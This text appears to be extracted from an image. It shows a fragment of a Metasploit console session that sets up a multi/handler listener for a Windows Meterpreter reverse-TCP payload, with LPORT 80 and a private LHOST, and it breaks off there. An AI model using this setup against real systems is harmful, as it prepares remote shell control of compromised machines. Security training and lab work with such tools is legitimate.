 metasploit v3.
542 exploits - 257 auxiliary
208 payloads - 23 encoders -
svn r9114 updated today (2010.
msf > use multi/handler
msf exploit(handler) > set payload windows/meterp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LPORT 80
LPORT => 80
msf exploit(handler) > set LHOST 10.2.195.24